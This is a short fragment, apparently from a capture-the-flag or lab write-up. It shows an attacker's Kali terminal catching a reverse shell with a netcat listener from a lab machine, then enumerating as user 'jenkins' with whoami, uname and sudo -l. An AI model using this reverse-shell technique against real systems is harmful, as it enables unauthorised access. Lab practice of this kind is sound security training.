 ┌──(root㉿kali)-[/opt/nmapscan/jarbas]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.72.150] from (UNKNOWN) [192.168.72.156] 44960
bash: no job control in this shell
bash-4.2$ whoami
whoami
jenkins
bash-4.2$ uname -a
uname -a
Linux jarbas 3.10.0-693.21.1.el7.x86_64 #1 SMP Wed Mar 7 19:03:37 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
bash-4.2$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
sudo: no tty present and no askpass program specified
bash-4.2$
Permalinks
Nov 16, 2023 5:08 AM
Page generated: Nov 16, 2023 5:07: